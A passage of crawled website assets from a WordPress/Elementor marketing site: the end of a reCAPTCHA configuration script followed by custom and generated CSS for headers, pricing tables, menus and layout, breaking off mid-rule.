Dr8KZH8Kgw7vDqgoJWQVZVMKKScK0LCLCksOAE8Kuw6dCWsKlwqZRYMKUwo8PXELDksO5w4rCtMOAw7Q9cyRKwoXDtQo8UnDClz04wrJfwo/Cv3JcwqBzOjtxwqQfw4/DrcOjwoDDk3Q1wrI2S8OTw7MPEsOxwrjCi8KyOsKpwqF3DAQ5w67DucOMWBHDmcKfw7ZXw6DCgAYWwrJNbMKjwq7CmcKEKcKCRS7CkRBDTlDCjsKWVWXDhkHDosKlwr3DscOiw70VQz/Cj27CjUEYwqF9asKECcKqFkHDq8KZwoEHwqY/RXrCsg/CicK/FhtKWwc7CAnCgcK5wqIMw7jCl8KvwqMABTktE1s0JMOiK8Oswptya8KgwrcNwo5pwrnDnEDDlD/CisKGZUwmwoPCgTJOw4PDsMKtwo9Nw5F7BcKdwq0pDcKBw58bw5TDk8OtRsKXw67CgMOIWMOAEcKfT8O3GwLCmDPCiRthw7HCojNyAlHCgcOSIMOHw5Jlwrw8c8O6wr/Co8Os\x22],null,[\x22conf\x22,null,\x226LePnsopAAAAAOyn_EthmU8DmE43AVkkCaW-HLo_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://brandlifedigital.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WAXf3gAjOkLU+2j3aGMFn0G0Mw/dt/x1AUIXor5G9MQ\\u003d\x22,1,0,null,1,1768993430910,0,0,[126,72,191],null,[172,154],\x22RC-_poDkyD5GdsHcQ\x22,null,null,null,null,null,\x220dAFcWeA5XUw2zS7nKkk_hHz8UB_CCODnDl6IY5E48HGzwlh31dMCYE07CPpHfjQniffp5Hs-XP_uzs2vUx5DQjhiNTBDJdYhO-Q\x22,1769076230723]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://brandlifedigital.com/wp-content/cache/busting/1/sccss.css
body_size: 16650
content:
/* Enter Your Custom CSS Here */
h3.elementor-image-box-title {
    color: #ffffff!important;
}

h3 {
    font-family: "Poppins";
    font-size: 28px!important;
    font-weight: 700;
}
.elementor-8264 .elementor-element.elementor-element-a338d84 .post-meta-list > span {
    color: #ff4800!important;
}

ul.elementor-price-table__features-list {
    background-color: #FFFFFF00;
    padding: 0% 0% 0% 0%;
    --e-price-table-features-list-color: #fff!important;
    text-align: center;
}

.elementskit-pricing-price .period {
    color: #ff4800!important;
}

.ekit-wid-con .elementskit-single-pricing .elementskit-pricing-btn {
    color: #fff;
    background-color: #a4c946!important;
    border-radius: 25px;
    border-color: currentColor;
    font-size: 14px;
    font-weight: 700;
    padding: 11px 41px;
    display: inline-block;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.et_bloom_form_header {
    -moz-box-shadow: inset 0 0 0 3px #4fa8ed;
    -webkit-box-shadow: inset 0 0 0 3px #4fa8ed!important;
    box-shadow: inset 0 0 0 3px #ff4800;
    border: 8px solid #fff;
    padding: 3px;
}

.elementor-menu-cart__toggle .elementor-button-icon {
    color: #fff!important;
}
.elementor-5659 .elementor-element.elementor-element-77f533b {
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #fff;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    z-index: 5;
    overflow: visible;
    background: #fff!important;
}
.elementor-section.elementor-section-boxed>.elementor-container {
    max-width: 90%;
}

.elementor-5653 .elementor-element.elementor-element-61693528 {
    padding: 150px 0px 0px 0px !important;
}

.elementor-5653 .elementor-element.elementor-element-2f0b445a .elementskit-section-title-wraper .elementskit-section-title {
    color: #1a1a1a;
    margin: 0px 0px 0px 0px;
    font-size: 55px !important;
    letter-spacing: -2px !important;
}

.elementor-5653 .elementor-element.elementor-element-bbb71c3 .elementskit-section-title-wraper .elementskit-section-title {
    color: #1a1a1a;
    margin: 0px 0px 0px 0px;
    font-size: 60px;
}

.elementor-5653 .elementor-element.elementor-element-2f0b445a .elementskit-section-title-wraper .elementskit-section-title {
    color: #1a1a1a;
    margin: 0px 0px 0px 0px;
    font-size: 14px !IMPORTANT;
    font-weight: 700;
    letter-spacing: 0px !important;
}

.elementor-5653 .elementor-element.elementor-element-3f6b1d71 .ekit_creative_button:not(.ekit_tamaya) {
    display: none !important;
}

.elementor-5653 .elementor-element.elementor-element-61693528 > .elementor-container {
    min-height: 700px !important;
}

.elementor-3934 .elementor-element.elementor-element-bb29c63 {
    display: none;
}

.ekit-wid-con .elementskit-info-image-box {
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    border: 0.5px solid rgba(255,255,255, 0.1);
    border-radius: 10px;
}

.elementor-5653 .elementor-element.elementor-element-e1058ad .ekit-video-popup-btn {
    line-height: 90px;
    color: #a4c946 !important;
}

.elementor-5653 .elementor-element.elementor-element-e1058ad .ekit-video-popup-btn {
    color: #a4c946 !important;
    background-color: #ffffff;
    text-shadow: 0px 5px 5px rgba(164,201,70,0.3) !important;
}

.elementor-5653 .elementor-element.elementor-element-e1058ad .ekit-video-popup-btn.glow-btn:before {
    color: #a4c946 !important;
}

.elementor-5653 .elementor-element.elementor-element-e1058ad .ekit-video-popup-btn:hover {
    color: #ffffff !important;
    background-color: #a4c946 !important;
	  text-shadow: 0px 5px 5px rgba(255,255,255,0) !important;
}

.ekit-wid-con img:not([draggable]), .ekit-wid-con object, .ekit-wid-con video {
    max-width: 80% !important;
}

.ekit-wid-con a {
    font-size: 18px;
    line-height: 35px;
}

.ekit-wid-con a:hover {
    color: #a4c946 !important;
}

.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-text {
    color: #1a1a1a;
    padding-left: 6px;
    font-size: 14px;
    line-height: 5px;
}

.elementor-1970 .elementor-element.elementor-element-6c48997 .ekit-wid-con a {
    font-size: 15px !important;
    line-height: 28px !important;
}

.elementor-1970 .elementor-element.elementor-element-cc30169 .elementskit-section-title-wraper .elementskit-section-title {
    font-size: 13px !important;
    font-weight: 400;
}

.elementor-1970 .elementor-element.elementor-element-6c48997 {
    margin-top: 0px;
    margin-bottom: 0px;
    padding: 25px 0px 25px 0px;
}

@media (min-width: 992px) {
.col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 33%;
    max-width: 33%;
}
}

.sassico-working-step-text {
    color: var(--sassico-working-process-color);
    font-size: 8rem !important;
    font-weight: 900 !important;
}

body:not(.rtl) .elementor-5653 .elementor-element.elementor-element-2f16ddc9 {
    left: -170.687px;
}


/**WHITE HEADER BACKGROUND**/
.page-id-330 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-7205 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-6826 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-965 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-855 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-7042 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-7060 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-7052 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.page-id-7086.elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.elementor-page-7086 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background: #fff !important;
}

.page-id-7121 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background: #fff !important;
}

.page-id-7126 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background: #fff !important;
}

.page-id-7135 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background: #fff !important;
}

.page-id-7160 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background: #fff !important;
}

.page-id-7176 .elementor-5659 .elementor-element.elementor-element-77f533b {
    background: #fff !important;
}

/**END WHITE HEADER BACKGROUND**/

.single-post .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
}

.banner-bg {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    background-attachment: fixed;
}

@media (max-width: 1024px) {
.elementor-6826 .elementor-element.elementor-element-e618563 .elementskit-section-title-wraper p {
    color: #2A284F;
}
	
.elementor-6826 .elementor-element.elementor-element-12060d3 .elementskit-section-title-wraper p {
    color: #2A284F;
}	
	
}

img:not([draggable]) {
    max-width: 80%;
    height: auto;
    margin: 0px auto;
    display: block;
}

.process35 img:not([draggable]) {
    max-width: 80%;
    height: auto;
    margin: 20px auto;
    display: block;
}

.sassico-service-title {
    text-align: center;
}

.elementor-965 .elementor-element.elementor-element-d056c7f {
    padding: 75px 0px 118px 0px !important;
    overflow: visible;
}

.elementor-6563 .elementor-element.elementor-element-68b6e44 .metform-btn {
    background-color: #a4c946;
}

.elementor-6563 .elementor-element.elementor-element-68b6e44 .metform-btn {
    padding: 17px 42px 17px 42px;
    font-size: 14px;
    font-weight: 500;
    color: #ffffff;
    background-color: #a4c946 !important;
}

@media (min-width: 1025px) {
.elementskit-navbar-nav-default .elementskit-navbar-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: none !important;
	}
}


.mission34 .ekit-wid-con a {
    font-size: 30px !important;
    line-height: 35px !important;
    text-transform: uppercase;
    letter-spacing: -1px;
    font-weight: 900 !important;
    color: #2A284F;
}

.mission34 .elementor-330 .elementor-element.elementor-element-43d594f .tab-content .tab-pane {
    color: #656565;
    padding: 30px 30px 30px 30px !important;
    background-color: #ffffff;
    font-size: 22px !important;
    text-align: center !important;  
    line-height: 32px !important;
}

.mission34 .fadeInUp {
    animation-name: fadeIn !important;
}

.mission34 .ekit-wid-con a:hover {
    color: #f1f0f0 !important;
}

.mission34 .elementor-330 .elementor-element.elementor-element-43d594f .elementkit-tab-nav .elementkit-nav-link.active {
    color: #2A284F;
    background-color: #ffffff;
}

.mission34 .elementor-330 .elementor-element.elementor-element-43d594f .elementkit-tab-nav .elementkit-nav-link.active:hover {
    color: #2A284F;
    background-color: #ffffff;
}

.sassico-service-hover-content-outer:before {
    background-color: #a4c946;
}
.menu-image-title-after img {
    margin: 5px !important;
}


path[Attributes Style] {
    d: path("M 422.268 325.382 L 426.914 319.15 L 427.726 310.06 L 430.046 305.718 L 427.025 301.597 L 428.746 298.226 L 427.83 297.083 L 439.718 285.975 L 442.442 284.784 L 445.384 279.02 L 448.257 280.249 L 449.377 275.629 L 453.477 274.89 L 453.974 272.86 L 457.698 273.446 L 460.363 263.692 L 463.681 264.609 L 473.184 255.311 L 475.348 260.427 L 484.896 260.123 L 486.607 258.706 L 487.762 251.098 L 489.65 254.945 L 497.033 258.983 L 496.166 262.049 L 499.318 264.671 L 499.699 266.817 L 502.322 267.556 L 504.891 266.427 L 506.021 267.628 L 505.887 272.491 L 508.03 271.721 L 514.587 273.819 L 517.246 272.85 L 517.381 270.475 L 520.405 270.119 L 523.15 263.542 L 521.733 261.266 L 524.246 257.286 L 527.233 254.644 L 531.675 253.928 L 530.157 248.504 L 531.066 244.777 L 535.263 239.846 L 538.329 238.628 L 537.583 234.206 L 538.43 231.42 L 544.559 222.557 L 544.092 219.09 L 545.91 215.685 L 545.16 207.324 L 550.971 205.596 L 553.571 200.63 L 557.321 201.475 L 560.44 199.833 L 561.947 196.26 L 564.301 195.877 L 564.287 190.418 L 567.329 186.465 L 567.817 183.491 L 568.162 175.336 L 566.517 174.207 L 573.154 169.857 L 577.631 169.399 L 579.691 167.824 L 581.834 159.905 L 579.38 157.39 L 581.074 154.108 L 580.109 152.304 L 582.443 149.033 L 585.723 148.389 L 587.424 146.36 L 590.66 135.83 L 590.172 130.611 L 594.856 122.965 L 595.551 119.204 L 599.146 117.589 L 605.427 107.319 L 610.848 109.235 L 620.762 103.766 L 621.713 102.045 L 628.132 99.5947 L 628.229 95.7925 L 625.204 92.9931 L 627.199 90.8063 L 627.026 87.8632 L 628.872 84.6017 L 627.673 81.6244 L 629.55 77.3329 L 625.118 74.9818 L 622.906 70.9093 L 613.876 70.5465 L 612.089 68.9381 L 612.915 65.0777 L 609.057 45.3279 L 593.47 23.0729 L 583.767 22.9394 L 578.405 30.1262 L 576.486 29.9688 L 576.659 28.812 L 574.675 29.9722 L 573.783 28.8291 L 568.909 31.0776 L 567.288 30.595 L 566.742 32.7237 L 565.148 33.1891 L 565.715 34.0823 L 561.912 37.289 L 556.979 38.6408 L 555.5 40.6051 L 556.284 42.5285 L 554.072 43.5414 L 553.446 45.8754 L 546.567 45.2286 L 543.141 43.6715 L 543.1 44.616 L 540.912 44.8967 L 532.978 39.4074 L 520.45 35.66 L 490.963 35.5231 L 483.953 38.1411 L 474.989 38.6579 L 469.935 40.92 L 455.737 54.965 L 432.217 53.9314 L 421.11 50.2251 L 416.526 45.8652 L 413.059 46.1424 L 407.538 40.7763 L 402.38 37.9016 L 392.639 36.1357 L 378.86 44.1883 L 372.001 44.1711 L 368.838 47.2546 L 361.634 48.425 L 352.985 35.5744 L 344.118 26.9127 L 339.337 24.6163 L 334.719 25.4616 L 313.186 16.6801 L 307.257 18.3467 L 304.336 21.8238 L 291.857 21.7348 L 290.519 20.5404 L 276.481 23.3261 L 267.244 31.4335 L 264.921 31.454 L 263.752 48.206 L 258.418 56.3475 L 248.062 64.9066 L 247.654 79.0235 L 248.967 83.8968 L 247.201 86.0323 L 249.327 91.5695 L 245.414 96.5146 L 242.99 107.849 L 250.941 113.722 L 250.63 117.199 L 251.837 117.678 L 252.507 120.46 L 251.754 124.125 L 254.92 128.328 L 255.176 132.373 L 253.019 138.756 L 249.621 136.983 L 247.688 138.345 L 246.057 143.287 L 249.32 146.952 L 247.132 150.213 L 246.444 154.738 L 244.155 157.647 L 237.84 159.19 L 237.024 160.61 L 237.898 163.786 L 234.957 164.929 L 230.556 171.503 L 231.282 177.763 L 228.897 184.032 L 218.184 185.689 L 217.669 194.142 L 216.459 195.425 L 217.613 204.682 L 215.325 210.948 L 217.347 214.85 L 214.385 225.965 L 216.497 229.333 L 216.524 236.656 L 218.924 241.564 L 217.123 242.276 L 218.412 251.184 L 217.036 253.477 L 218.678 255.249 L 216.189 257.139 L 216.106 258.73 L 217.257 259.695 L 216.607 264.305 L 218.578 265.674 L 216.563 269.401 L 217.313 271.478 L 215.802 278.151 L 254.467 276.142 L 272.91 278.384 L 278.714 280.629 L 292.237 292.415 L 297.575 299.708 L 301.571 308.507 L 308.377 312.056 L 308.007 313.24 L 306.151 313.305 L 307.157 319.629 L 310.849 329.578 L 316.477 338.722 L 325.444 346.826 L 332.468 350.306 L 343.779 349.232 L 344.419 348.089 L 345.3 349.023 L 350.88 348.77 L 359.581 347.38 L 359.646 346.306 L 363.995 347.035 L 363.829 343.852 L 365.191 344.872 L 368.997 343.486 L 369.803 344.129 L 368.676 346.514 L 371.213 346.538 L 374.822 344.396 L 383.973 344.239 L 384.574 342.938 L 386.959 342.579 L 408.344 341.343 L 410.093 337.75 L 407.867 330.888 L 412.558 332.928 L 412.685 334.718 L 414.77 333.91 L 414.587 335.775 L 416.308 335.957 L 417.539 332.206 L 420.453 331.47 L 419.603 329.454 L 422.285 325.498 Z");
    stroke: #a4c946 !important;
    stroke-width: 1;
    fill: #a4c946 !important;
}

.page-id-7052 .sassico-innner-page-banner, .xs_single_blog_banner {
    margin-top: -6.3125rem;
    min-height: 28.125rem;
    display: none !important;
}

.elementor-page-7060 .sassico-innner-page-banner, .xs_single_blog_banner {
    margin-top: -6.3125rem;
    min-height: 28.125rem;
    display: none !important;
}

.elementor-7086 .elementor-element.elementor-element-4908e49 .elementskit-section-title-wraper p {
    color: #2A284F;
    font-size: 24px;
    line-height: 36px;
    margin: 0px 0px 0px 0px;
    text-align: center;
}

.page-id-7121 .sassico-innner-page-banner, .xs_single_blog_banner {
    margin-top: -6.3125rem;
    min-height: 28.125rem;
    display: none !important;
}

.page-id-7126 .sassico-innner-page-banner, .xs_single_blog_banner {
    margin-top: -6.3125rem;
    min-height: 28.125rem;
    display: none !important;
}


@media (min-width: 600px) {
	.contact36 {
		display: none !important;
	}
}

.elementor-7160 .elementor-element.elementor-element-e618563 .elementskit-section-title-wraper p {
    margin: 0px 0px 20px 0px !important;
}

aside {
    display: none !important;
}

.elementor-element-514cc0d {
  display: none !important;
}

.single-post .main-container {
    padding: 40px 0;
}

.single-post .elementor-5659 .elementor-element.elementor-element-77f533b {
    background-color: rgba(255,255,255,1) !important;
    border-bottom: 2px solid rgba(0,0,0,.5);
}

@media (max-width: 1024px) {
.elementor-5653 .elementor-element.elementor-element-bbb71c3 .elementskit-section-title-wraper .elementskit-section-title {
    font-size: 32px !important;
    letter-spacing: 0px;
}
}

.elementor-5659 .elementor-element.elementor-element-591fc9e .elementor-image img {
    width: 150px !important;
    max-width: 200%;
}

.elementor-post__thumbnail__link {
    display: none !important;
}

.elementor-1970 .elementor-element.elementor-element-e3867aa .insta-follow-btn-area .btn {
    color: #fff !important;
    background-color: #f56040;
}

.elementor-1970 .elementor-element.elementor-element-e3867aa .insta-follow-btn-area {
    text-align: left !important;
}

.ekit-wid-con .ekit-instagram-area {
    padding-left: 0px !important;
}

.services-heading-custom{
		font-size: 40% !important;
}

--- FILE ---
content_type: text/css
request_url: https://brandlifedigital.com/wp-content/uploads/elementor/css/post-3617.css
body_size: 15140
content:
.elementor-3617 .elementor-element.elementor-element-a22a78d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#ffffff;z-index:5;overflow:visible;}.elementor-3617 .elementor-element.elementor-element-3455fc7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3617 .elementor-element.elementor-element-cd37a2b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-3617 .elementor-element.elementor-element-3b5b718.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3617 .elementor-element.elementor-element-3b5b718.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3617 .elementor-element.elementor-element-3b5b718 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3617 .elementor-element.elementor-element-d34fba4{text-align:left;}.elementor-3617 .elementor-element.elementor-element-d34fba4 img{max-width:75%;}.elementor-3617 .elementor-element.elementor-element-608c351 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a:hover, .elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a:focus, .elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a:active, .elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li:hover > a{background-color:rgba(214,214,214,0);}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:rgba(0,0,0,0);color:#ff4800 !important;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#ffffff;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 20px 20px;min-width:290px;box-shadow:0px 35px 35px 0px rgba(0,0,0,0.1);}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-menu-container{height:102px;border-radius:0px 0px 0px 0px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#1a1a1a;padding:0px 15px 0px 15px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a:hover{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a:focus{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a:active{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li:hover > a{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li.current-menu-item > a{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:15px;text-transform:capitalize;letter-spacing:0px;padding:12px 30px 12px 30px;color:#777777;border-style:solid;border-width:0px 0px 1px 0px;border-color:#f0f0f0;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#ff4800;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav .elementskit-submenu-panel > li:last-child > a{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-menu-hamburger{float:right;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-bc-flex-widget .elementor-3617 .elementor-element.elementor-element-a8dba4f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3617 .elementor-element.elementor-element-a8dba4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3617 .elementor-element.elementor-element-d44b699 > .elementor-widget-container{margin:0px 0px 0px 26px;}.elementor-3617 .elementor-element.elementor-element-d44b699 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-3617 .elementor-element.elementor-element-d44b699 .ekit_navsearch-button, .elementor-3617 .elementor-element.elementor-element-d44b699 .ekit_search-button{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-3617 .elementor-element.elementor-element-d44b699 .ekit_navsearch-button:hover, .elementor-3617 .elementor-element.elementor-element-d44b699 .ekit_search-button:hover{color:#A4C946;fill:#A4C946;}.elementor-3617 .elementor-element.elementor-element-d44b699 .ekit_navsearch-button{padding:0px 0px 0px 0px;text-align:center;}.elementor-bc-flex-widget .elementor-3617 .elementor-element.elementor-element-223a12e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3617 .elementor-element.elementor-element-223a12e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit-sidebar-group{--transition-duration:0.5s;}.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_navSidebar-button{color:var( --e-global-color-secondary );}.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_navSidebar-button svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_navSidebar-button:hover{color:#A4C946;}.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_navSidebar-button:hover svg path{stroke:#A4C946;fill:#A4C946;}.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_navSidebar-button i{font-size:20px;}.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_navSidebar-button svg{max-width:20px;}.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_navSidebar-button, .elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_social_media ul > li:last-child{padding:4px 7px 5px 7px;}.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_close-side-widget{color:#333;border-radius:50% 50% 50% 50%;padding:5px 6px 5px 6px;}.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_close-side-widget svg path{stroke:#333;fill:#333;}.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_close-side-widget i{font-size:20px;}.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_close-side-widget svg{max-width:20px;}@media(min-width:768px){.elementor-3617 .elementor-element.elementor-element-608c351{width:60.614%;}.elementor-3617 .elementor-element.elementor-element-a8dba4f{width:8.509%;}.elementor-3617 .elementor-element.elementor-element-223a12e{width:5.877%;}}@media(max-width:1024px){.elementor-3617 .elementor-element.elementor-element-3455fc7 > .elementor-element-populated, .elementor-3617 .elementor-element.elementor-element-3455fc7 > .elementor-element-populated > .elementor-background-overlay, .elementor-3617 .elementor-element.elementor-element-3455fc7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-3617 .elementor-element.elementor-element-3455fc7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-3617 .elementor-element.elementor-element-608c351.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3617 .elementor-element.elementor-element-608c351.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 30px 15px 30px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-3617 .elementor-element.elementor-element-a8dba4f > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-3617 .elementor-element.elementor-element-c4d0c02 > .elementor-widget-container{margin:0px 0px 0px 80px;}}@media(max-width:767px){.elementor-3617 .elementor-element.elementor-element-a22a78d{padding:5px 5px 5px 5px;}.elementor-3617 .elementor-element.elementor-element-3455fc7 > .elementor-element-populated, .elementor-3617 .elementor-element.elementor-element-3455fc7 > .elementor-element-populated > .elementor-background-overlay, .elementor-3617 .elementor-element.elementor-element-3455fc7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-3617 .elementor-element.elementor-element-3455fc7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3617 